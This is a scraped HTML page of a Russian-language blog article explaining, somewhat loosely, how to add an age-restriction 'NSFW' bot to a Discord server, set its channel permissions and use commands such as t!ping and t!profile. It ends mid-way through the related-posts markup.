

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discordik.ru/boty/nsfw/
body_size: 20181
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>    
	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NSFW bot Discord: как включить, как добавить на русском</title>
	<meta name="description" content="Что собой представляет NSFW bot Discord. Как добавить бота на сервер и включить его." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://discordik.ru/boty/nsfw/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NSFW bot Discord: как включить, как добавить на русском" />
	<meta property="og:description" content="Что собой представляет NSFW bot Discord. Как добавить бота на сервер и включить его." />
	<meta property="og:url" content="https://discordik.ru/boty/nsfw/" />
	<meta property="og:site_name" content="Discord" />
	<meta property="article:published_time" content="2021-01-29T19:50:23+00:00" />
	<meta property="og:image" content="https://discordik.ru/wp-content/uploads/2021/01/nsfw.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="309" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Artur">
	<meta name="twitter:label2" content="Примерное время для чтения">
	<meta name="twitter:data2" content="4 минуты">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://discordik.ru/#website","url":"https://discordik.ru/","name":"Discord","description":"\u0412\u0441\u0435 \u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://discordik.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://discordik.ru/boty/nsfw/#primaryimage","inLanguage":"ru-RU","url":"https://discordik.ru/wp-content/uploads/2021/01/nsfw.jpg","width":550,"height":309},{"@type":"WebPage","@id":"https://discordik.ru/boty/nsfw/#webpage","url":"https://discordik.ru/boty/nsfw/","name":"NSFW bot Discord: \u043a\u0430\u043a \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c, \u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u0430 \u0440\u0443\u0441\u0441\u043a\u043e\u043c","isPartOf":{"@id":"https://discordik.ru/#website"},"primaryImageOfPage":{"@id":"https://discordik.ru/boty/nsfw/#primaryimage"},"datePublished":"2021-01-29T19:50:23+00:00","dateModified":"2021-01-29T19:50:23+00:00","author":{"@id":"https://discordik.ru/#/schema/person/c48401380d7dc8e783a2a0324d53e23b"},"description":"\u0427\u0442\u043e \u0441\u043e\u0431\u043e\u0439 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 NSFW bot Discord. \u041a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u043e\u0442\u0430 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440 \u0438 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0435\u0433\u043e.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://discordik.ru/boty/nsfw/"]}]},{"@type":"Person","@id":"https://discordik.ru/#/schema/person/c48401380d7dc8e783a2a0324d53e23b","name":"Artur","image":{"@type":"ImageObject","@id":"https://discordik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/1b0fabfcddd9e98e298ed758b6b6baa8?s=96&d=mm&r=g","caption":"Artur"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discordik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://discordik.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.5.17'  media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://discordik.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<script  src='https://discordik.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://discordik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://discordik.ru/wp-json/wp/v2/posts/1513" /><link rel="alternate" type="application/json+oembed" href="https://discordik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscordik.ru%2Fboty%2Fnsfw%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://discordik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscordik.ru%2Fboty%2Fnsfw%2F&#038;format=xml" />
<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #8e3ce2;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #8e3ce2;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #8e3ce2;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #8e3ce2;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #8e3ce2;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #8e3ce2;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="32x32" />
<link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<meta name="msapplication-TileImage" content="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<script>var ajaxUrlFlatPM = "https://discordik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script type="text/javascript" src="https://major.dvanadva.ru/?ma=mu2gcmzwg45ha3ddf4ztgnjx" async></script>
	
</head>

<body class="post-template-default single single-post postid-1513 single-format-standard ">





<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://discordik.ru/"><img src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></a></div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-%d0%ba%d0%b0%d1%80%d1%82%d0%b0-%d1%81%d0%b0%d0%b9%d1%82%d0%b0-container"><ul id="top_menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://discordik.ru/sitemap/">Карта сайта</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_4648" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_4648">Поиск: </label>
    <input type="text" value="" name="s" id="s_4648" class="search-form__text">
    <button type="submit" id="searchsubmit_4648" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="header_menu" class="menu"><li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2611"><a href="https://discordik.ru/category/boty/">Боты</a></li>
<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://discordik.ru/category/instrukcii/">Инструкции</a></li>
<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://discordik.ru/category/oformlenie/">Оформление</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://discordik.ru/category/problemy/">Проблемы</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://discordik.ru/category/servera-i-kanaly/">Сервера и каналы</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2616"><a href="https://discordik.ru/category/skachat/">Скачать</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://discordik.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://discordik.ru/category/boty/" itemprop="item"><span itemprop="name">Боты</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-1513" class="post-1513 post type-post status-publish format-standard has-post-thumbnail  category-boty">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Как включить бота NSFW в Дискорде на сервере</h1>                            
            


                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->

                    <div class="page-separator"></div>
        
    


	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p>Компьютерные игры постоянно набирают популярность, вовлекая в виртуальный мир все больше геймеров. Конечно, для общения между игроками и быстрой передачи информации требовался качественный сервис, которым и стал Discord. С его помощью пользователи могли не просто делиться полезной информацией по ходу игры, но и находить друзей, и, даже, делится личной информацией. Для того, чтоб не потеряться в таком огромном количестве информации и был создан nsfw bot discord.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-1514" src="https://discordik.ru/wp-content/uploads/2021/01/nsfw.jpg" alt="" width="550" height="309" srcset="https://discordik.ru/wp-content/uploads/2021/01/nsfw.jpg 550w, https://discordik.ru/wp-content/uploads/2021/01/nsfw-300x169.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="309"></span></p>
<h2>Главные функции и возможности</h2>
<p>Расширенные возможности использования сервиса порождают запросы и на фильтрацию информации. Если говорить простыми словами, то в Дискорде можно натолкнуться на материалы, которые будут неинтересны, или даже затронут чувства и убеждения игрока. Чтоб избежать подобной ситуации на данный контент ставится соответствующая пометка nsfw.</p>
<p>После такого обозначения на русском канале появится пометка «для лиц, старше 18 лет». Значок с огромным восклицательным знаком точно не оставит сообщение незамеченным.</p>
<h2>Как скачать и добавить бота</h2>
<p>Nsfw бот для дискорд был разработан для работы с информацией, которая уже есть в сети. Перед началом работы с сервисом нужно подтвердить свое совершеннолетие.</p>
<p>Для начала нужно найти и добавить бот, затем установить его на устройство. Дальнейшая последовательность действий такая:</p>
<ol>
<li>Зайти в скачанное ранее приложение Дискорд, и авторизоваться в нем как постоянный пользователь.</li>
<li>Обозначить сервер, для которого вы хотите открыть доступ программе.</li>
</ol>
<blockquote class="info"><p>Внимание! Добавить сам бот на сервер могут исключительно администраторы.  Любое вмешательство со стороны рядовых пользователей считается нарушением.</p></blockquote>
<ol start="3">
<li>Зайдите в Дискорд и нажмите на значок настройки канала.</li>
<li>Выберите вкладку «Permission» (право доступа). Она будет второй в списке.</li>
<li>Рядом со списком участников есть значок «+». Останется добавить бота в дискорд.</li>
</ol>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-1515" src="https://discordik.ru/wp-content/uploads/2021/01/nsfw1.jpg" alt="" width="550" height="309" srcset="https://discordik.ru/wp-content/uploads/2021/01/nsfw1.jpg 550w, https://discordik.ru/wp-content/uploads/2021/01/nsfw1-300x169.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="309"></span></p>
<p>Как только бот появится в списке, можно настраивать возможность доступа для программы. Поставьте соответствующие отметки в каждой категории. Очень важно выделить галочками возможность доступа к сообщениям и чатам.</p>
<p>После сохранения всех проведенных изменений бот будет работать в каналах, которые были выбраны.</p>
<p>Во всемирной паутине можно найти множество подобных ботов, которые разнятся только своими функциями. Но, достаточно включить nsfw в дискорде, и дополнительные программы будут не нужны.</p>
<blockquote class="info"><p>Важно! После установки и настройки к названию канала будет добавлен тег NSFW.</p></blockquote>
<p>Огромное количество функций и постоянные обновления и улучшения работы помогают данному сервису соответствовать всем пожеланиям клиентов, и удерживать лидирующие позиции.</p>
<p>С помощью бота можно открыть для себя огромный мир нужной и полезной информации.</p>
<h2>Настройка бота и отключение</h2>
<p>Отключить бот так же не составит труда. Для этого просто зайдите в настройки канала, выберите вкладку &#171;Обзор». В самом низу страницы пользователь увидит активный бегунок, который одним кликом мышки переводится в режим «Выключено».</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-1516" src="https://discordik.ru/wp-content/uploads/2021/01/nsfw2.jpg" alt="" width="550" height="307" srcset="https://discordik.ru/wp-content/uploads/2021/01/nsfw2.jpg 550w, https://discordik.ru/wp-content/uploads/2021/01/nsfw2-300x167.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="307"></span></p>
<p>После сохранения изменений бот работать не будет, а Дискорд приобретет стандартный вид. Тег с обозначением NSFW исчезнет автоматически.</p>
<h2>Команды управления ботом</h2>
<p>Для того, чтоб управлять ботом было удобнее, было разработано список стандартных программ. Они выражаются одним главным словом всего сообщения. Список команд может отличаться в разных версиях и модификациях сервиса, а потому лучше уточнять перечень, ориентируясь на сервис, который был установлен.</p>
<p>Зачастую перед сообщением ставится обозначение t! для рядового пользователя, и t@ для модератора, который может регулировать и редактировать сообщения частников чата.</p>
<p>К примеру, t!support это запрос на ссылку техподдержки для решения неисправностей, а t!ping – запрос на статистику бота, и проверка в сети ли он. А с помощью команды t!profile можно просмотреть профиль выбранного игрока, или своего собственного.</p>
<p><iframe title="ТОП 5 NSFW БОТОВ | Пошлые боты для дискорда" width="700" height="394" src="https://www.youtube.com/embed/UdkRE5NXC_0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Включая бот NSFW в Дискорде, игрок не только заботится об остальных игроках, ограничивая доступ к контенту для пользователей, которые не достигли 18-летнего возраста. К тому же, картинки с сексуальным контекстом, призывы к насилию, нецензурная лексика нарушает правила использования сервисом, с которыми игроки соглашались во время регистрации. Включая бот NSFW, пользователь закрывает канал, чем обеспечивает собственную безопасность.</p>
<p>Таким образом, можно полноценно высказывать собственные эмоции, не боясь понести наказание от администрации.</p>
<div class="flat_pm_end"></div>
</p>
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fdiscordik.ru%2Fboty%2Fnsfw%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdiscordik.ru%2Fboty%2Fnsfw%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D0%BA%D0%BB%D1%8E%D1%87%D0%B8%D1%82%D1%8C+%D0%B1%D0%BE%D1%82%D0%B0+NSFW+%D0%B2+%D0%94%D0%B8%D1%81%D0%BA%D0%BE%D1%80%D0%B4%D0%B5+%D0%BD%D0%B0+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B5&url=https%3A%2F%2Fdiscordik.ru%2Fboty%2Fnsfw%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fdiscordik.ru%2Fboty%2Fnsfw%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D0%BA%D0%BB%D1%8E%D1%87%D0%B8%D1%82%D1%8C+%D0%B1%D0%BE%D1%82%D0%B0+NSFW+%D0%B2+%D0%94%D0%B8%D1%81%D0%BA%D0%BE%D1%80%D0%B4%D0%B5+%D0%BD%D0%B0+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B5%20https%3A%2F%2Fdiscordik.ru%2Fboty%2Fnsfw%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D0%BA%D0%BB%D1%8E%D1%87%D0%B8%D1%82%D1%8C+%D0%B1%D0%BE%D1%82%D0%B0+NSFW+%D0%B2+%D0%94%D0%B8%D1%81%D0%BA%D0%BE%D1%80%D0%B4%D0%B5+%D0%BD%D0%B0+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B5%20https%3A%2F%2Fdiscordik.ru%2Fboty%2Fnsfw%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fdiscordik.ru%2Fboty%2Fnsfw%2F&text=%D0%9A%D0%B0%D0%BA+%D0%B2%D0%BA%D0%BB%D1%8E%D1%87%D0%B8%D1%82%D1%8C+%D0%B1%D0%BE%D1%82%D0%B0+NSFW+%D0%B2+%D0%94%D0%B8%D1%81%D0%BA%D0%BE%D1%80%D0%B4%D0%B5+%D0%BD%D0%B0+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B5"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-3509" class="post-card post-3509 post type-post status-publish format-standard has-post-thumbnail  category-boty">

    <div class="post-card__image">
        <a href="https://discordik.ru/boty/nao/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/03/nao-bot-dlya-diskord-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Боты</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/boty/nao/" rel="bookmark" >Список команд для бота Nao в Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Nao — по большей степени экспериментальный бот в статусе активной беты (функционал в стадии	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3503" class="post-card post-3503 post type-post status-publish format-standard has-post-thumbnail  category-boty">

    <div class="post-card__image">
        <a href="https://discordik.ru/boty/chaos/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/03/bot-chaos-v-discord1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Боты</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/boty/chaos/" rel="bookmark" >Настройка и управление Хаос ботом в Дискорде</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		В мессенджере Дискорд пользователи объединятся, чтобы стать часть группы, и обсуждать возникающие вопросы, или	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3497" class="post-card post-3497 post type-post status-publish format-standard has-post-thumbnail  category-boty">

    <div class="post-card__image">
        <a href="https://discordik.ru/boty/rainbow/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/03/rainbow-bot-discord-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Боты</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/boty/rainbow/" rel="bookmark" >Как подключить бота Rainbow в Дискорде</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Сервер в мессенджере Дискорд привлекает участников не только функционалом, но и оригинальным внешним видом.	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3491" class="post-card post-3491 post type-post status-publish format-standard has-post-thumbnail  category-boty">

    <div class="post-card__image">
        <a href="https://discordik.ru/boty/bump/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/bot-bump-v-discord-server-monitoring-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Боты</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/boty/bump/" rel="bookmark" >Подключение бота Bump на сервер в Дискорд</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Bot Bump в Discord – специально разработанный энтузиастами бот, который оказывает посильную помощь зарегистрированным	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3306" class="post-card post-3306 post type-post status-publish format-standard has-post-thumbnail  category-boty">

    <div class="post-card__image">
        <a href="https://discordik.ru/boty/bot-lisa-dlya-diskorda/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/bot-lisa-dlya-diskorda-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Боты</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/boty/bot-lisa-dlya-diskorda/" rel="bookmark" >Настройка бота juniper (Лиса) в Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Для упрощения работы на сервере создаются боты, обладающие обширными функциями. К таким относится бот	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3028" class="post-card post-3028 post type-post status-publish format-standard has-post-thumbnail  category-boty">

    <div class="post-card__image">
        <a href="https://discordik.ru/boty/dlya-sozdaniya-kanalov/">
